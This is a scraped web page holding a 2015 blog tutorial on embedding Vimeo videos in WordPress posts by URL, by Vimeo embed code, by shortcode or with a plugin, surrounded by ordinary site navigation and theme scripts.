		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blogcastfm.com/how-to-embed-vimeo-videos-in-wordpress/&amp;media=https://blogcastfm.com/wp-content/uploads/2015/09/How-to-Embed-Vimeo-Videos-in-Wordpress.jpg&description=How+to+Embed+Vimeo+Videos+in+WordPress" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=How+to+Embed+Vimeo+Videos+in+WordPress%20-%20https%3A%2F%2Fblogcastfm.com%2Fhow-to-embed-vimeo-videos-in-wordpress%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        
        <p>WordPress is versatile as an open source platform. Besides being a content management system, it also serves as a free and effective blogging platform. </p>
<p>This versatile CMS can also be installed over any web hosting platform. So if you wanted to use a certain web hosting provider for their cost and/or features, chances are that they do support WordPress as a CMS. The good thing is that most, if not all, web hosting providers do support WordPress. </p>
<p>And if you understand how to use WordPress in conjunction with a variety of different plug-ins and tools, you can make your WordPress website into practically anything you want. </p>
<p>Video embeds are a popular way to add video content to your WordPress website or blog. People embed content from video content websites like YouTube, Dailymotion and Vimeo into WordPress pages all the time. Vimeo, in particular, is a video sharing site that allows users to upload private and public video. While it&#8217;s not as ubiquitous as YouTube, it&#8217;s still a solid resource to use for your video content. </p>
<p>But using a video embed might seem like a complicated endeavor to complete newbies. Fortunately, that&#8217;s not the case. In this article, we&#8217;re going to review several ways to embed Vimeo video into your WordPress website. </p>
<p><div class="rll-youtube-player" data-id="qqKA4M18ys4" data-query="controls=0&amp;showinfo=0"></div><noscript><iframe width="640" height="360" src="https://www.youtube.com/embed/qqKA4M18ys4?controls=0&amp;showinfo=0" frameborder="0" allowfullscreen></iframe></noscript></p>
<h3>How To: Embed Vimeo Video into WordPress</h3>
<p>If you have content to share with others, why not use Vimeo to distribute that content? Vimeo allows you to upload appropriate content to their site and later share that content with other users. Like other video sharing websites, Vimeo allows users to stream online video directly from the site or through a video embed. </p>
<p>Various platforms, including WordPress, support video embeds. Video embeds allow people to watch video directly from a web page or a blog post. It&#8217;s way more convenient than linking to the video, since a visitor can just watch the video directly from your page. </p>
<p>So here, we&#8217;re going to review several different ways you can embed Vimeo videos on WordPress pages. </p>
<h3>Embedding Video </h3>
<p><strong>With URL or Web Link</strong><br />
<strong>1.</strong> Copy the video&#8217;s URL or link from your browser&#8217;s address bar. You can copy and paste several video URLs into a text document for reference if you need.</p>
<p><strong>2.</strong> Take your video URL and paste the link directly into your WordPress post or page editor. A placeholder for the video should appear in the Preview tab of the editor.</p>
<p><strong>3.</strong> Save the web page or post and view changes.</p>
<h3>With URL or Web Link (Vimeo Embed Code)</h3>
<p><strong>1.</strong> Visit the video&#8217;s Vimeo page and hover your cursor over the video. Click the Share icon.</p>
<p><strong>2.</strong> After clicking the share icon, select the Embed code once a window pops up into view. In the window, click the &#8216;Show Options&#8217; tab on the video embed to customize the video if needed. Copy the code.</p>
<p><strong>3.</strong> Paste the Embed code into your WordPress page or post Text editor. Then click on the Visual editor tab to view the changes, where a large video placeholder should be.</p>
<p><strong>4.</strong> Save the web page or post and view changes.</p>
<h3>With URL or Web Link (Shortcode)</h3>
<p><strong>1.</strong> Copy the video&#8217;s URL or link from your browser&#8217;s address bar.</p>
<p><strong>2.</strong> Open up a text editor and paste your video link.</p>
<p><strong>3.</strong> Create your shortcode. </p>
<p><strong>Note:</strong> Remember to copy and paste the video ID where it reads &#8216;video ID.&#8217; The video ID is usually the numbers at the end of every Vimeo URL. </p>
<p><strong>4.</strong> Take your newly created video shortcode and paste the link directly into your WordPress post or page editor. A placeholder for the video should appear in the Preview tab of the editor.</p>
<p><strong>5.</strong> Save the web page or post and view changes.</p>
<p><strong>Optional:</strong> If you want to change the height and/or width of the video.</p>
<p>As always, remember to replace &#8216;video ID&#8217; with the real thing. </p>
<p><div class="rll-youtube-player" data-id="4ouIEEbaOAQ" data-query="controls=0&amp;showinfo=0"></div><noscript><iframe width="640" height="360" src="https://www.youtube.com/embed/4ouIEEbaOAQ?controls=0&amp;showinfo=0" frameborder="0" allowfullscreen></iframe></noscript></p>
<h3>With A Plug-In</h3>
<p><strong>1.</strong> Copy the video&#8217;s URL or link from your browser&#8217;s address bar. As mentioned, you can copy and paste several video URLs into a text document for reference if you need.</p>
<p><strong>2.</strong> Prepare your WordPress post or page by opening up your video plug-in of choice. Viper Video Quicktags is among many video plug-ins that users install in WordPress. </p>
<p><strong>3.</strong> Take your video URL and paste the link directly into your WordPress video plug-in. Follow the plug-in&#8217;s wizard to customize the video as needed. </p>
<p><strong>4.</strong> After the wizard concludes, check the video in the Visual tab.  A placeholder for the video should appear in the Preview tab of the editor.</p>
<p><strong>5.</strong> Save the web page or post and view changes.</p>
<h3>Wrapping It Up&#8230;.</h3>
<p>As you can see, embedding Vimeo video into WordPress is pretty easy. We hope our how-to guide helped you figure out an easy way to embed Vimeo video. Thanks for reading. </p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblogcastfm.com%2Fhow-to-embed-vimeo-videos-in-wordpress%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=How+to+Embed+Vimeo+Videos+in+WordPress&url=https%3A%2F%2Fblogcastfm.com%2Fhow-to-embed-vimeo-videos-in-wordpress%2F&via=BlogCastFM"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://blogcastfm.com/how-to-embed-vimeo-videos-in-wordpress/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blogcastfm.com/how-to-embed-vimeo-videos-in-wordpress/&amp;media=https://blogcastfm.com/wp-content/uploads/2015/09/How-to-Embed-Vimeo-Videos-in-Wordpress.jpg&description=How+to+Embed+Vimeo+Videos+in+WordPress" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=How+to+Embed+Vimeo+Videos+in+WordPress%20-%20https%3A%2F%2Fblogcastfm.com%2Fhow-to-embed-vimeo-videos-in-wordpress%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://blogcastfm.com/how-to-embed-vimeo-videos-in-wordpress/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://blogcastfm.com/how-to-embed-vimeo-videos-in-wordpress/" data-text="How to Embed Vimeo Videos in WordPress" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://blogcastfm.com/4-top-free-slider-wordpress-plugins/">4 Top Free Slider WordPress Plugins</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://blogcastfm.com/how-to-embed-a-google-calendar-in-wordpress/">How to Embed a Google Calendar in WordPress</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://blogcastfm.com/author/blogcastfmadmin/">Brandon Gaille</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Brandon Gaille"></span><meta itemprop="datePublished" content="2015-09-02T10:00:28+00:00"><meta itemprop="dateModified" content="2015-09-04T19:03:18+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://blogcastfm.com/how-to-embed-vimeo-videos-in-wordpress/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png"></span><meta itemprop="name" content="BlogCastFM"></span><meta itemprop="headline " content="How to Embed Vimeo Videos in Wordpress"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blogcastfm.com/wp-content/uploads/2015/09/How-to-Embed-Vimeo-Videos-in-Wordpress.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="501"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_696eafe6d8a9c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696eafe6d8a9c" ><script>var block_td_uid_3_696eafe6d8a9c = new tdBlock();
block_td_uid_3_696eafe6d8a9c.id = "td_uid_3_696eafe6d8a9c";
block_td_uid_3_696eafe6d8a9c.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_3_696eafe6d8a9c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696eafe6d8a9c_rand","tdc_css_class_style":"td_uid_3_696eafe6d8a9c_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":573,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_696eafe6d8a9c.td_column_number = "3";
block_td_uid_3_696eafe6d8a9c.block_type = "td_block_related_posts";
block_td_uid_3_696eafe6d8a9c.post_count = "3";
block_td_uid_3_696eafe6d8a9c.found_posts = "62";
block_td_uid_3_696eafe6d8a9c.header_color = "";
block_td_uid_3_696eafe6d8a9c.ajax_pagination_infinite_stop = "";
block_td_uid_3_696eafe6d8a9c.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_3_696eafe6d8a9c);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696eafe6da22c" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696eafe6d8a9c" href="#">RELATED ARTICLES</a><a id="td_uid_5_696eafe6da231" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696eafe6d8a9c" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_696eafe6d8a9c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogcastfm.com/wordpress-vs-website/" rel="bookmark" title="WordPress vs Website"><img width="218" height="150" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2019/08/Wordpress-vs-Website-218x150.png" srcset="https://blogcastfm.com/wp-content/uploads/2019/08/Wordpress-vs-Website-218x150.png 218w, https://blogcastfm.com/wp-content/uploads/2019/08/Wordpress-vs-Website-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Wordpress vs Website" title="WordPress vs Website"/></a></div>                <a href="https://blogcastfm.com/category/wordpress/" class="td-post-category">WordPress Blog Tips</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/wordpress-vs-website/" rel="bookmark" title="WordPress vs Website">WordPress vs Website</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogcastfm.com/how-to-secure-wordpress/" rel="bookmark" title="How to Secure WordPress"><img width="218" height="150" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2019/07/How-to-Secure-Wordpress-218x150.png" srcset="https://blogcastfm.com/wp-content/uploads/2019/07/How-to-Secure-Wordpress-218x150.png 218w, https://blogcastfm.com/wp-content/uploads/2019/07/How-to-Secure-Wordpress-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="How to Secure Wordpress" title="How to Secure WordPress"/></a></div>                <a href="https://blogcastfm.com/category/wordpress/" class="td-post-category">WordPress Blog Tips</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/how-to-secure-wordpress/" rel="bookmark" title="How to Secure WordPress">How to Secure WordPress</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogcastfm.com/important-wordpress-security-tips/" rel="bookmark" title="Most Important WordPress Security Tips"><img width="218" height="150" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2019/06/Most-Important-Wordpress-Security-Tips-218x150.png" srcset="https://blogcastfm.com/wp-content/uploads/2019/06/Most-Important-Wordpress-Security-Tips-218x150.png 218w, https://blogcastfm.com/wp-content/uploads/2019/06/Most-Important-Wordpress-Security-Tips-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Most Important Wordpress Security Tips" title="Most Important WordPress Security Tips"/></a></div>                <a href="https://blogcastfm.com/category/wordpress/" class="td-post-category">WordPress Blog Tips</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/important-wordpress-security-tips/" rel="bookmark" title="Most Important WordPress Security Tips">Most Important WordPress Security Tips</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696eafe6d8a9c" data-td_block_id="td_uid_3_696eafe6d8a9c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696eafe6d8a9c" data-td_block_id="td_uid_3_696eafe6d8a9c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                		<aside class="td_block_template_1 widget widget_recent_entries">		<h4 class="block-title"><span>Recent Posts</span></h4>		<ul>
					<li>
				<a href="https://blogcastfm.com/wordpress-vs-website/">WordPress vs Website</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/how-to-secure-wordpress/">How to Secure WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/important-wordpress-security-tips/">Most Important WordPress Security Tips</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/create-database-wordpress/">How to Create a Database for WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/wordpress-com-vs-wordpress-org/">WordPress.com vs WordPress.org</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/add-wordpress-comment-captcha/">How to Add a WordPress Comment Captcha</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/wordpress-vs-blogger/">WordPress vs Blogger</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/how-to-backup-wordpress/">How to Backup WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/tumblr-vs-wordpress/">Tumblr vs WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/disable-comments-wordpress/">How to Disable Comments on WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/wordpress-pages-vs-posts/">WordPress Pages vs Posts</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/blogspot-vs-wordpress/">Blogspot vs WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/typepad-vs-wordpress/">Typepad vs WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/drupal-vs-wordpress/">Drupal vs WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/embed-youtube-video-wordpress/">How to Embed a Youtube Video in WordPress</a>
						</li>
				</ul>
		</aside>		                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_7_696eafe6ddc3a_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_696eafe6ddc3a" ><script>var block_td_uid_7_696eafe6ddc3a = new tdBlock();
block_td_uid_7_696eafe6ddc3a.id = "td_uid_7_696eafe6ddc3a";
block_td_uid_7_696eafe6ddc3a.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"EDITOR PICKS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_7_696eafe6ddc3a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696eafe6ddc3a_rand","tdc_css_class_style":"td_uid_7_696eafe6ddc3a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696eafe6ddc3a.td_column_number = "1";
block_td_uid_7_696eafe6ddc3a.block_type = "td_block_7";
block_td_uid_7_696eafe6ddc3a.post_count = "0";
block_td_uid_7_696eafe6ddc3a.found_posts = "0";
block_td_uid_7_696eafe6ddc3a.header_color = "";
block_td_uid_7_696eafe6ddc3a.ajax_pagination_infinite_stop = "";
block_td_uid_7_696eafe6ddc3a.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_7_696eafe6ddc3a);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_7_696eafe6ddc3a class="td_block_inner"></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categories</span></h4>		<ul>
	<li class="cat-item cat-item-18"><a href="https://blogcastfm.com/category/design/" title="These blog design tips will decrease your bounce rate and increase your subscribers.">Blog Design Tips</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://blogcastfm.com/category/monetization/" title="These incredible blog monetization strategies will dramatically increase your blog&#039;s revenue streams.">Blog Monetization Strategies</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://blogcastfm.com/category/blogging/" title="Get expert blogging advice from our featured articles with proven techniques.">Expert Blogging Advice</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://blogcastfm.com/category/featured/" title="Take a look at our top 20 most shared posts on blogging.">Featured Posts on Blogging</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://blogcastfm.com/category/list-of-good-slogans/" >List of Good Slogans</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://blogcastfm.com/category/list-of-good-team-names/" >List of Good Team Names</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://blogcastfm.com/category/marketing/" title="These remarkable marketing tips will triple the traffic to your blog.">Marketing Tips for Bloggers</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://blogcastfm.com/category/plugins/" title="We rank the best WordPress plugins that can make your blog amazing.">The Best WordPress Plugins</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://blogcastfm.com/category/wordpress/" title="These terrific WordPress blog tips will make your site look awesome and teach you how to get loads of visitors.">WordPress Blog Tips</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://blogcastfm.com/category/writing/" title="These sensational blog writing tips will make your readers come back to your site everyday.">Writing Tips for Bloggers</a>
</li>
		</ul>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_8_696eafe6df981_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_696eafe6df981" ><script>var block_td_uid_8_696eafe6df981 = new tdBlock();
block_td_uid_8_696eafe6df981.id = "td_uid_8_696eafe6df981";
block_td_uid_8_696eafe6df981.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULAR POSTS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_8_696eafe6df981_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696eafe6df981_rand","tdc_css_class_style":"td_uid_8_696eafe6df981_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696eafe6df981.td_column_number = "1";
block_td_uid_8_696eafe6df981.block_type = "td_block_7";
block_td_uid_8_696eafe6df981.post_count = "3";
block_td_uid_8_696eafe6df981.found_posts = "293";
block_td_uid_8_696eafe6df981.header_color = "";
block_td_uid_8_696eafe6df981.ajax_pagination_infinite_stop = "";
block_td_uid_8_696eafe6df981.max_num_pages = "98";
tdBlocksArray.push(block_td_uid_8_696eafe6df981);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_8_696eafe6df981 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://blogcastfm.com/blogging-for-beginners-tips-and-tricks/" rel="bookmark" title="Blogging For Beginners Tips And Tricks"><img width="100" height="63" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2015/03/Blogging-For-Beginners-Tips-And-Tricks.jpg" srcset="https://blogcastfm.com/wp-content/uploads/2015/03/Blogging-For-Beginners-Tips-And-Tricks.jpg 800w, https://blogcastfm.com/wp-content/uploads/2015/03/Blogging-For-Beginners-Tips-And-Tricks-300x188.jpg 300w, https://blogcastfm.com/wp-content/uploads/2015/03/Blogging-For-Beginners-Tips-And-Tricks-640x401.jpg 640w" sizes="(max-width: 100px) 100vw, 100px" alt="Blogging For Beginners Tips And Tricks" title="Blogging For Beginners Tips And Tricks"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/blogging-for-beginners-tips-and-tricks/" rel="bookmark" title="Blogging For Beginners Tips And Tricks">Blogging For Beginners Tips And Tricks</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://blogcastfm.com/34-funny-pumpkin-names/" rel="bookmark" title="34 Funny Pumpkin Names"><img width="100" height="63" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names.jpg" srcset="https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names.jpg 800w, https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names-300x188.jpg 300w, https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names-768x480.jpg 768w, https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names-672x420.jpg 672w, https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names-640x400.jpg 640w, https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names-681x426.jpg 681w, https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names-700x450.jpg 700w" sizes="(max-width: 100px) 100vw, 100px" alt="34 Funny Pumpkin Names" title="34 Funny Pumpkin Names"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/34-funny-pumpkin-names/" rel="bookmark" title="34 Funny Pumpkin Names">34 Funny Pumpkin Names</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://blogcastfm.com/4-best-free-wordpress-news-plugins/" rel="bookmark" title="4 Best Free WordPress News Plugins"><img width="100" height="63" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2015/03/4-Best-Free-Wordpress-News-Plugins.jpg" srcset="https://blogcastfm.com/wp-content/uploads/2015/03/4-Best-Free-Wordpress-News-Plugins.jpg 800w, https://blogcastfm.com/wp-content/uploads/2015/03/4-Best-Free-Wordpress-News-Plugins-300x188.jpg 300w, https://blogcastfm.com/wp-content/uploads/2015/03/4-Best-Free-Wordpress-News-Plugins-640x401.jpg 640w" sizes="(max-width: 100px) 100vw, 100px" alt="4 Best Free Wordpress News Plugins" title="4 Best Free WordPress News Plugins"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/4-best-free-wordpress-news-plugins/" rel="bookmark" title="4 Best Free WordPress News Plugins">4 Best Free WordPress News Plugins</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                		<aside class="td_block_template_1 widget widget_recent_entries">		<h4 class="block-title"><span>Recent Posts</span></h4>		<ul>
					<li>
				<a href="https://blogcastfm.com/wordpress-vs-website/">WordPress vs Website</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/how-to-secure-wordpress/">How to Secure WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/important-wordpress-security-tips/">Most Important WordPress Security Tips</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/create-database-wordpress/">How to Create a Database for WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/wordpress-com-vs-wordpress-org/">WordPress.com vs WordPress.org</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/add-wordpress-comment-captcha/">How to Add a WordPress Comment Captcha</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/wordpress-vs-blogger/">WordPress vs Blogger</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/how-to-backup-wordpress/">How to Backup WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/tumblr-vs-wordpress/">Tumblr vs WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/disable-comments-wordpress/">How to Disable Comments on WordPress</a>
						</li>
				</ul>
		</aside>		            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_9_696eafe6e36f1_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696eafe6e36f1" ><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://blogcastfm.com/category/list-of-good-slogans/">List of Good Slogans<span class="td-cat-no">117</span></a></li><li><a href="https://blogcastfm.com/category/wordpress/">WordPress Blog Tips<span class="td-cat-no">63</span></a></li><li><a href="https://blogcastfm.com/category/list-of-good-team-names/">List of Good Team Names<span class="td-cat-no">52</span></a></li><li><a href="https://blogcastfm.com/category/plugins/">The Best WordPress Plugins<span class="td-cat-no">21</span></a></li><li><a href="https://blogcastfm.com/category/featured/">Featured Posts on Blogging<span class="td-cat-no">20</span></a></li><li><a href="https://blogcastfm.com/category/blogging/">Expert Blogging Advice<span class="td-cat-no">20</span></a></li><li><a href="https://blogcastfm.com/category/marketing/">Marketing Tips for Bloggers<span class="td-cat-no">8</span></a></li><li><a href="https://blogcastfm.com/category/writing/">Writing Tips for Bloggers<span class="td-cat-no">6</span></a></li><li><a href="https://blogcastfm.com/category/design/">Blog Design Tips<span class="td-cat-no">4</span></a></li></ul></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>Archives</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='https://blogcastfm.com/2019/08/'> August 2019 </option>
	<option value='https://blogcastfm.com/2019/07/'> July 2019 </option>
	<option value='https://blogcastfm.com/2019/06/'> June 2019 </option>
